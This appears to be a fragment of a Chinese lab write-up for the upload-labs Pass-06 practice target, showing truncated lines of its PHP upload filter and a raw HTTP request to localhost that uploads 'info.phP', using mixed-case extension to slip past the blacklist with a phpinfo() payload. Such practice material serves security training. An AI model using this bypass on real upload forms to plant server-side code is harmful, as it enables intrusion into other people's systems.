 浏览... info.php 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit']))
4 if (file_exists(UPLOAD_P
5 $deny_ext = array(".
6 $file_name = trim($_
7 $file_name = deldot(
POST /upload/upload-labs-master/Pass-06/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------360006511430381625475​29555993
Content-Length: 377
Origin: http://localhost
Connection: close
Referer: http://localhost/upload/upload-labs-master/Pass-06/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------36000651143038162547529555993
Content-Disposition: form-data; name="upload_file"; filename="info.phP"
Content-Type: application/octet-stream
<?php
phpinfo();
?>